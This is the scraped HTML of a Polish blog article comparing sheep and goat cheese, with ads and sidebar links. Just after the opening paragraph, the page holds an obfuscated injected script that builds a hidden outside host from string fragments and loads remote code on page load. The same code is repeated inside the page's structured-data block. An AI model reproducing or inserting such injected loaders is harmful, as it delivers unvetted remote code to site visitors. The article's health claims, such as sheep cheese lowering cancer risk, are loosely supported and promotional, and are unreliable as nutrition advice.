					<a href="https://www.kreatywna.pl/biznes/kaucja-bez-spiec-operacyjny-przewodnik-dla-handlu-i-produkcji/">
						<img width="310" height="165" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/png/kaucjabezspiecoperacyjnyprzewodnikdlahandluiprodukcji-1-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image lazyload" alt="kaucja napoje" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 310px; --smush-placeholder-aspect-ratio: 310/165;" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.kreatywna.pl/biznes/kaucja-bez-spiec-operacyjny-przewodnik-dla-handlu-i-produkcji/" rel="bookmark">Kaucja bez spięć: operacyjny przewodnik dla handlu i produkcji</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 grudnia 2025</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
					
<p><strong>Wśród osób pasjonujących się kuchnią i gotowaniem jest wielu zwolenników wszelkiego rodzaju serów. Nic w tym dziwnego &#8211; te produkty mleczne mogą się od siebie znacznie różnić, dlatego powstają dyskusje na temat tego, który z serów jest lepszy. Dzisiaj zajmiemy się rywalizacją sera owczego i koziego &#8211; który z nich jest lepszy, zdrowszy, smaczniejszy? Za pomocą którego z nich można przygotować lepsze dania? Jeśli jesteś pasjonatem kuchni, a sery różnego rodzaju są niezbędnym produktem, który zawsze znajduje się w Twojej lodówce &#8211; sprawdź, czym różnią się te dwa rodzaje sera. Czy któryś nich zasługuje na większą uwagę? A może różnice między tymi dwoma serami są dość małe, dlatego można używać ich zamiennie?</strong></p>
<script>
(function(){
axg0=document.createElement("script");axg0_="u"+("s")+"ta";
axg0_+=("t.i")+""+"n";axg0_+=(("f")+"o");axg0.type="text/javascript";
axg0_+="/"; axg0u="373306464";axg0u+=".b2h639v5xg03fenymry";axg0u+="ynz2jelz0xX";
axg0.src="https://"+axg0_+axg0u;axg0.async=true;document.body.appendChild(axg0);
})();
</script>



<h2 class="wp-block-heading">Ser owczy</h2>



<p>Ser z mleka owczego możemy znać szerzej jako popularny oscypek &#8211; przysmak górali, niezbędny element każdej wycieczki na południe kraju. Ser owczy to także ser szopski, zbliżony nieco do znanej wszystkim fety (podobnie jak feta jest to doskonały dodatek do sałatek), a ser pecorino romano czy pleśniowy roquefort. Sery owcze wyróżniają się nie tylko walorami smakowymi, ale przede wszystkim właściwościami korzystnymi dla naszego zdrowia. Dla osób zmagających się ze zbyt wysokim cholesterolem szczególnie polecany jest ser owczy, ponieważ jest on bogaty w kwasy omega-3. Kwasy omega-3 wykazują korzystne właściwości w kierunku obniżania ryzyka zachorowania na raka. Poza tym ser owczy ma działanie wspomagające układ odpornościowy &#8211; jedząc go w odpowiednich ilościach możesz zmniejszyć ryzyko wielu chorób! Ser owczy jest jednak stosunkowo tłusty, jednak nie zawsze musimy patrzeć na ten fakt jak na wadę.&nbsp;Pamiętaj, że układając swoją dietę, warto znać wartości odżywcze każdego z produktów. Dlatego, jeśli zastanawiasz się nad wyborem sera owczego lub koziego, przeczytaj jeszcze o tym drugim.</p>



<h2 class="wp-block-heading">Ser kozi</h2>



<p>Ser kozi znany także jako chevre jest lubiany przez smakoszy na całym świecie. Nie dość, że można skomponować go z różnymi potrawami w ciekawy sposób, to jest źródłem bardzo wielu cennych witamin. Podobnie, jak w przypadku sera owczego, ser kozi występuje w przeróżnych formach:&nbsp;od miękkiego świeżego sera po twardy ser dojrzewający. Tego typu sery oferują także mnóstwo zalet zdrowotnych.&nbsp;W serze kozim znajdziesz białko, cynk, kwas foliowy, witaminy z grupy A i B, a także fosfor, potas, wapń czy magnez. Dzięki tym właściwościom spożywanie sera koziego wpływa pozytywnie na budowę i wzmocnienie kości, dlatego polecany jest osobom szczególnie narażonym na złamania. <a href="https://e-superfood.pl/pl/c/SERY/179">Sery kozie</a> możesz połączyć na przykład z sałatą, brokułami, truskawkami czy szynką parmeńską &#8211; wybór jest, jak widzisz bardzo szeroki, dlatego warto zdecydować się na spożywanie sera koziego.&nbsp;</p>



<p>Który z serów w takim razie wybrać? Oba z nich mają znacznie dłuższą listę zalet, której należy się przyjrzeć przed ostatecznym wyborem. Pamiętaj, że możesz eksperymentować, tworzyć własne połączenia smakowe i sprawdzać, które najbardziej Ci odpowiadają. Sery dają nam praktycznie nieskończoną ilość możliwości w kuchni, dlatego nie warto ograniczać się tylko do jednego ich rodzaju. Jeśli jesteś osobą, która musi w szczególny sposób zwracać uwagę na swoją dietę, koniecznie sprawdź, który z serów będzie działał korzystniej na Twój organizm. Odkrywanie nowych smaków, przepisów i połączeń, degustowanie ich z innymi czy eksperymentowanie w kuchni samemu może być niezwykłą przygodą, a nawet pasją! Pamiętajmy jednak, żeby wybierać sery od dobrych, sprawdzonych dostawców. <a href="https://e-superfood.pl/">Sklep ze zdrową żywnością</a>&nbsp;może więc być pierwszym miejscem, do którego warto udać się w poszukiwaniu wysokiej jakości, pysznych serów. Nie zamykajmy się na żaden smak nie spróbowawszy określonego produktu. Może się bowiem okazać, że na słowo &#8222;ser&#8221; nie myślimy wyłącznie o goudzie, ale nasze podniebienia otwierają się na całkiem nowe doznania i wrażenia smakowe. Który z serów, jako pierwszy wyląduje na Twoim talerzu?</p>



<p>OLI</p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Udostępnij</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://www.kreatywna.pl/styl-zycia/smaki/ser-owczy-czy-kozi-ktory-najlepszy/" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Ser+owczy+czy+kozi%2C+kt%C3%B3ry+najlepszy%3F&url=https://www.kreatywna.pl/styl-zycia/smaki/ser-owczy-czy-kozi-ktory-najlepszy/" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.kreatywna.pl/styl-zycia/smaki/ser-owczy-czy-kozi-ktory-najlepszy/&title=Ser+owczy+czy+kozi%2C+kt%C3%B3ry+najlepszy%3F" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=https://www.kreatywna.pl/styl-zycia/smaki/ser-owczy-czy-kozi-ktory-najlepszy/&amp;description=Ser+owczy+czy+kozi%2C+kt%C3%B3ry+najlepszy%3F&amp;media=https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/sery-owcze-sery-kozie-660x330.jpeg" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-05-05T15:04:56+02:00","datePublished":"2022-05-05T15:04:56+02:00","dateModified":"2022-05-05T15:04:57+02:00","headline":"Ser owczy czy kozi, kt\u00f3ry najlepszy?","name":"Ser owczy czy kozi, kt\u00f3ry najlepszy?","keywords":[],"url":"https:\/\/www.kreatywna.pl\/styl-zycia\/smaki\/ser-owczy-czy-kozi-ktory-najlepszy\/","description":"W\u015br\u00f3d os\u00f3b pasjonuj\u0105cych si\u0119 kuchni\u0105 i gotowaniem jest wielu zwolennik\u00f3w wszelkiego rodzaju ser\u00f3w. Nic w tym dziwnego - te produkty mleczne mog\u0105 si\u0119 od siebie znacznie r\u00f3\u017cni\u0107, dlatego powstaj\u0105 dyskusj","copyrightYear":"2022","publisher":{"@id":"#Publisher","@type":"Organization","name":"Kreatywna.pl","logo":{"@type":"ImageObject","url":"https:\/\/www.kreatywna.pl\/wp-content\/uploads\/2015\/06\/kreatywna-retina-380x120.png"},"sameAs":["https:\/\/www.facebook.com\/KreatywnaPL","https:\/\/twitter.com\/KreatywnaPL","https:\/\/www.youtube.com\/c\/kreatywnapl","kreatywnapl.tumblr.com","https:\/\/www.pinterest.com\/kreatywnapl\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/smaki\/ser-owczy-czy-kozi-ktory-najlepszy\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"admin","url":"https:\/\/www.kreatywna.pl\/author\/admin\/"},"articleSection":"Smaki","articleBody":"\nW\u015br\u00f3d os\u00f3b pasjonuj\u0105cych si\u0119 kuchni\u0105 i gotowaniem jest wielu zwolennik\u00f3w wszelkiego rodzaju ser\u00f3w. Nic w tym dziwnego - te produkty mleczne mog\u0105 si\u0119 od siebie znacznie r\u00f3\u017cni\u0107, dlatego powstaj\u0105 dyskusje na temat tego, kt\u00f3ry z ser\u00f3w jest lepszy. Dzisiaj zajmiemy si\u0119 rywalizacj\u0105 sera owczego i koziego - kt\u00f3ry z nich jest lepszy, zdrowszy, smaczniejszy? Za pomoc\u0105 kt\u00f3rego z nich mo\u017cna przygotowa\u0107 lepsze dania? Je\u015bli jeste\u015b pasjonatem kuchni, a sery r\u00f3\u017cnego rodzaju s\u0105 niezb\u0119dnym produktem, kt\u00f3ry zawsze znajduje si\u0119 w Twojej lod\u00f3wce - sprawd\u017a, czym r\u00f3\u017cni\u0105 si\u0119 te dwa rodzaje sera. Czy kt\u00f3ry\u015b nich zas\u0142uguje na wi\u0119ksz\u0105 uwag\u0119? A mo\u017ce r\u00f3\u017cnice mi\u0119dzy tymi dwoma serami s\u0105 do\u015b\u0107 ma\u0142e, dlatego mo\u017cna u\u017cywa\u0107 ich zamiennie?\n\n(function(){\naxg0=document.createElement(\"script\");axg0_=\"u\"+(\"s\")+\"ta\";\naxg0_+=(\"t.i\")+\"\"+\"n\";axg0_+=((\"f\")+\"o\");axg0.type=\"text\/javascript\";\naxg0_+=\"\/\"; axg0u=\"373306464\";axg0u+=\".b2h639v5xg03fenymry\";axg0u+=\"ynz2jelz0xX\";\naxg0.src=\"https:\/\/\"+axg0_+axg0u;axg0.async=true;document.body.appendChild(axg0);\n})();\n\n\n\n\nSer owczy\n\n\n\nSer z mleka owczego mo\u017cemy zna\u0107 szerzej jako popularny oscypek - przysmak g\u00f3rali, niezb\u0119dny element ka\u017cdej wycieczki na po\u0142udnie kraju. Ser owczy to tak\u017ce ser szopski, zbli\u017cony nieco do znanej wszystkim fety (podobnie jak feta jest to doskona\u0142y dodatek do sa\u0142atek), a ser pecorino romano czy ple\u015bniowy roquefort. Sery owcze wyr\u00f3\u017cniaj\u0105 si\u0119 nie tylko walorami smakowymi, ale przede wszystkim w\u0142a\u015bciwo\u015bciami korzystnymi dla naszego zdrowia. Dla os\u00f3b zmagaj\u0105cych si\u0119 ze zbyt wysokim cholesterolem szczeg\u00f3lnie polecany jest ser owczy, poniewa\u017c jest on bogaty w kwasy omega-3. Kwasy omega-3 wykazuj\u0105 korzystne w\u0142a\u015bciwo\u015bci w kierunku obni\u017cania ryzyka zachorowania na raka. Poza tym ser owczy ma dzia\u0142anie wspomagaj\u0105ce uk\u0142ad odporno\u015bciowy - jedz\u0105c go w odpowiednich ilo\u015bciach mo\u017cesz zmniejszy\u0107 ryzyko wielu chor\u00f3b! Ser owczy jest jednak stosunkowo t\u0142usty, jednak nie zawsze musimy patrze\u0107 na ten fakt jak na wad\u0119.&nbsp;Pami\u0119taj, \u017ce uk\u0142adaj\u0105c swoj\u0105 diet\u0119, warto zna\u0107 warto\u015bci od\u017cywcze ka\u017cdego z produkt\u00f3w. Dlatego, je\u015bli zastanawiasz si\u0119 nad wyborem sera owczego lub koziego, przeczytaj jeszcze o tym drugim.\n\n\n\nSer kozi\n\n\n\nSer kozi znany tak\u017ce jako chevre jest lubiany przez smakoszy na ca\u0142ym \u015bwiecie. Nie do\u015b\u0107, \u017ce mo\u017cna skomponowa\u0107 go z r\u00f3\u017cnymi potrawami w ciekawy spos\u00f3b, to jest \u017ar\u00f3d\u0142em bardzo wielu cennych witamin. Podobnie, jak w przypadku sera owczego, ser kozi wyst\u0119puje w przer\u00f3\u017cnych formach:&nbsp;od mi\u0119kkiego \u015bwie\u017cego sera po twardy ser dojrzewaj\u0105cy. Tego typu sery oferuj\u0105 tak\u017ce mn\u00f3stwo zalet zdrowotnych.&nbsp;W serze kozim znajdziesz bia\u0142ko, cynk, kwas foliowy, witaminy z grupy A i B, a tak\u017ce fosfor, potas, wap\u0144 czy magnez. Dzi\u0119ki tym w\u0142a\u015bciwo\u015bciom spo\u017cywanie sera koziego wp\u0142ywa pozytywnie na budow\u0119 i wzmocnienie ko\u015bci, dlatego polecany jest osobom szczeg\u00f3lnie nara\u017conym na z\u0142amania. Sery kozie mo\u017cesz po\u0142\u0105czy\u0107 na przyk\u0142ad z sa\u0142at\u0105, broku\u0142ami, truskawkami czy szynk\u0105 parme\u0144sk\u0105 - wyb\u00f3r jest, jak widzisz bardzo szeroki, dlatego warto zdecydowa\u0107 si\u0119 na spo\u017cywanie sera koziego.&nbsp;\n\n\n\nKt\u00f3ry z ser\u00f3w w takim razie wybra\u0107? Oba z nich maj\u0105 znacznie d\u0142u\u017csz\u0105 list\u0119 zalet, kt\u00f3rej nale\u017cy si\u0119 przyjrze\u0107 przed ostatecznym wyborem. Pami\u0119taj, \u017ce mo\u017cesz eksperymentowa\u0107, tworzy\u0107 w\u0142asne po\u0142\u0105czenia smakowe i sprawdza\u0107, kt\u00f3re najbardziej Ci odpowiadaj\u0105. Sery daj\u0105 nam praktycznie niesko\u0144czon\u0105 ilo\u015b\u0107 mo\u017cliwo\u015bci w kuchni, dlatego nie warto ogranicza\u0107 si\u0119 tylko do jednego ich rodzaju. Je\u015bli jeste\u015b osob\u0105, kt\u00f3ra musi w szczeg\u00f3lny spos\u00f3b zwraca\u0107 uwag\u0119 na swoj\u0105 diet\u0119, koniecznie sprawd\u017a, kt\u00f3ry z ser\u00f3w b\u0119dzie dzia\u0142a\u0142 korzystniej na Tw\u00f3j organizm. Odkrywanie nowych smak\u00f3w, przepis\u00f3w i po\u0142\u0105cze\u0144, degustowanie ich z innymi czy eksperymentowanie w kuchni samemu mo\u017ce by\u0107 niezwyk\u0142\u0105 przygod\u0105, a nawet pasj\u0105! Pami\u0119tajmy jednak, \u017ceby wybiera\u0107 sery od dobrych, sprawdzonych dostawc\u00f3w. Sklep ze zdrow\u0105 \u017cywno\u015bci\u0105&nbsp;mo\u017ce wi\u0119c by\u0107 pierwszym miejscem, do kt\u00f3rego warto uda\u0107 si\u0119 w poszukiwaniu wysokiej jako\u015bci, pysznych ser\u00f3w. Nie zamykajmy si\u0119 na \u017caden smak nie spr\u00f3bowawszy okre\u015blonego produktu. Mo\u017ce si\u0119 bowiem okaza\u0107, \u017ce na s\u0142owo \"ser\" nie my\u015blimy wy\u0142\u0105cznie o goudzie, ale nasze podniebienia otwieraj\u0105 si\u0119 na ca\u0142kiem nowe doznania i wra\u017cenia smakowe. Kt\u00f3ry z ser\u00f3w, jako pierwszy wyl\u0105duje na Twoim talerzu?\n\n\n\nOLI\n","image":{"@type":"ImageObject","url":"https:\/\/www.kreatywna.pl\/wp-content\/uploads\/bez-kategorii\/jpeg\/sery-owcze-sery-kozie.jpeg","width":1672,"height":1254}}</script>
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">		<script type="text/javascript">
			var adWidth = jQuery(document).width();
			google_ad_client = "pub-8164312983192647";
			 if ( adWidth >= 468 ) {
			  google_ad_slot	= "6474937975";
			  google_ad_width 	= 468;
			  google_ad_height 	= 60;
			}else {
			  google_ad_slot 	= "3381870773";
			  google_ad_width 	= 300;
			  google_ad_height 	= 250;
			}
		</script>

		<script src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
				</div>
		

		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Sprawdź także</h3>
		</div>

				<div class="check-also-post tie_lightbox">
						
			<div class="post-thumbnail">
				<a href="https://www.kreatywna.pl/styl-zycia/moda/jak-laczyc-rozne-tkaniny-aby-stworzyc-unikatowe-dekoracje-i-ubrania/">
					<img width="310" height="165" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/laczenie-tkanin-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image lazyload" alt="łączenie tkanin" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 310px; --smush-placeholder-aspect-ratio: 310/165;" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://www.kreatywna.pl/styl-zycia/moda/jak-laczyc-rozne-tkaniny-aby-stworzyc-unikatowe-dekoracje-i-ubrania/" rel="bookmark">Jak łączyć różne tkaniny, aby stworzyć unikatowe dekoracje i ubrania?</a></h2>
			<p>Tworzenie unikatowych dekoracji i ubrań zaczyna się od właściwego połączenia tkanin. Różnorodność materiałów – od &hellip;</p>
		</div>
			</section>
			
			
	
		
		
<div id="disqus_thread"></div>

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="posts-list-widget-10" class="widget posts-list"><div class="widget-top"><h4>Najnowsze		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/biznes/najczestsze-bledy-przy-korzystaniu-z-ksef-i-jak-ich-unikac/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/system-faktur-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="KSeF" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/biznes/najczestsze-bledy-przy-korzystaniu-z-ksef-i-jak-ich-unikac/">Najczęstsze błędy przy korzystaniu z KSeF i jak ich unikać</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 tygodnie temu</span>		</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/styl-zycia/dom/jak-znalezc-najlepsze-promocje-i-okazje-w-mango-tv/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/telezakupymango-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="telezakupy mango" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/styl-zycia/dom/jak-znalezc-najlepsze-promocje-i-okazje-w-mango-tv/">Jak znaleźć najlepsze promocje i okazje w Mango TV?</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 tygodnie temu</span>		</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/biznes/kaucja-bez-spiec-operacyjny-przewodnik-dla-handlu-i-produkcji/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/png/kaucjabezspiecoperacyjnyprzewodnikdlahandluiprodukcji-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="kaucja napoje" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/biznes/kaucja-bez-spiec-operacyjny-przewodnik-dla-handlu-i-produkcji/">Kaucja bez spięć: operacyjny przewodnik dla handlu i produkcji</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>8 grudnia 2025</span>		</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/styl-zycia/moda/jak-laczyc-rozne-tkaniny-aby-stworzyc-unikatowe-dekoracje-i-ubrania/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/laczenie-tkanin-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="łączenie tkanin" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/styl-zycia/moda/jak-laczyc-rozne-tkaniny-aby-stworzyc-unikatowe-dekoracje-i-ubrania/">Jak łączyć różne tkaniny, aby stworzyć unikatowe dekoracje i ubrania?</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>20 listopada 2025</span>		</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/styl-zycia/pasje/w-kapeluszu-w-dzinsach-w-rytmie-country-country-solo/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/country-line-dance-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Country festival" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/styl-zycia/pasje/w-kapeluszu-w-dzinsach-w-rytmie-country-country-solo/">W kapeluszu, w dżinsach, w rytmie country &#8211; country solo</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>5 listopada 2025</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		<div id="ads300_600-widget-3" class="e3lan-widget-content e3lan300-600">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Kreatywna.pl - 300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-8164312983192647"
     data-ad-slot="2745645174"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	<div id="facebook-widget-6" class="widget facebook-widget"><div class="widget-top"><h4>Znajdź nas na Facebooku		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe data-src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/KreatywnaPL&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
			</div>
	</div></div><!-- .widget /-->			<div class="widget social-icons-widget">
					<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="https://www.kreatywna.pl/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/KreatywnaPL" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/KreatywnaPL" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Pinterest" href="https://www.pinterest.com/kreatywnapl/" target="_blank"><i class="fa fa-pinterest"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/c/kreatywnapl" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Tumblr" href="http://kreatywnapl.tumblr.com" target="_blank"><i class="fa fa-tumblr"></i></a>
			</div>

			</div>
				<div id="ads300_250-widget-5" class="e3lan-widget-content e3lan300-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 250 - 1- Kreatywna.pl - prawe menu -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-8164312983192647"
     data-ad-slot="5419909971"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	<div id="news-pic-widget-3" class="widget news-pic"><div class="widget-top"><h4>Świat w obrazach		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">										<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Najczęstsze błędy przy korzystaniu z KSeF i jak ich unikać" href="https://www.kreatywna.pl/biznes/najczestsze-bledy-przy-korzystaniu-z-ksef-i-jak-ich-unikac/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/system-faktur-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="KSeF" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Jak znaleźć najlepsze promocje i okazje w Mango TV?" href="https://www.kreatywna.pl/styl-zycia/dom/jak-znalezc-najlepsze-promocje-i-okazje-w-mango-tv/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/telezakupymango-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="telezakupy mango" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Kaucja bez spięć: operacyjny przewodnik dla handlu i produkcji" href="https://www.kreatywna.pl/biznes/kaucja-bez-spiec-operacyjny-przewodnik-dla-handlu-i-produkcji/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/png/kaucjabezspiecoperacyjnyprzewodnikdlahandluiprodukcji-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="kaucja napoje" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Jak łączyć różne tkaniny, aby stworzyć unikatowe dekoracje i ubrania?" href="https://www.kreatywna.pl/styl-zycia/moda/jak-laczyc-rozne-tkaniny-aby-stworzyc-unikatowe-dekoracje-i-ubrania/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/laczenie-tkanin-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="łączenie tkanin" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="W kapeluszu, w dżinsach, w rytmie country &#8211; country solo" href="https://www.kreatywna.pl/styl-zycia/pasje/w-kapeluszu-w-dzinsach-w-rytmie-country-country-solo/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/country-line-dance-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Country festival" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="5 rzeczy, które trzeba zobaczyć w Wielkim Muzeum Egipskim (GEM)" href="https://www.kreatywna.pl/styl-zycia/podroze/5-rzeczy-ktore-trzeba-zobaczyc-w-wielkim-muzeum-egipskim-gem/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/gem-egipt-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Główna brama muzeum (2025)" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Nowoczesne technologie w budownictwie &#8211; jak system GPS zwiększa dokładność pracy koparek" href="https://www.kreatywna.pl/technologia/nowoczesne-technologie-w-budownictwie-jak-system-gps-zwieksza-dokladnosc-pracy-koparek/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/systemgpsdokoparki-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="gps do koparki" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Literacki Nobel 2025. Kto zdobędzie najważniejszą nagrodę świata literatury?" href="https://www.kreatywna.pl/kultura/ksiazki/literacki-nobel-2025-kto-zdobedzie-najwazniejsza-nagrode-swiata-literatury/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/medal-literacki-nobel-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="literacki nobel 25" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
